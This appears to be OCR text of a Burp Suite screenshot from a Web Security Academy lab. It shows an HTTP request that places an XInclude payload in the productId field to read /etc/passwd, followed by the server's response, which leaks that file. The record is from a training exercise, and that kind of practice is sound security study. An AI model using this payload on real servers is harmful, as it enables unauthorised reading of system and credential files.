 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0aef000403559a64801812c2006f00a8.web-security-academy.
net
3 Cookie: session=cKIhqrWNRWLyo38HjHZMsPJLF6jxjyRH
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aef000403559a64801812c2006f00a8.web-security-
academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 131
11 Origin:
https://0aef000403559a64801812c2006f00a8.web-security-
academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=<foo
xmlns:xi="http://www.w3.org/2001/XInclude">
18 <xi:include parse="text"
href="file:///etc/passwd"/></foo>
19 &storeId=2
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2341
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/
nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/
gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
25 apt:x:100:65534::/nonexistent:/usr/sbin/nologin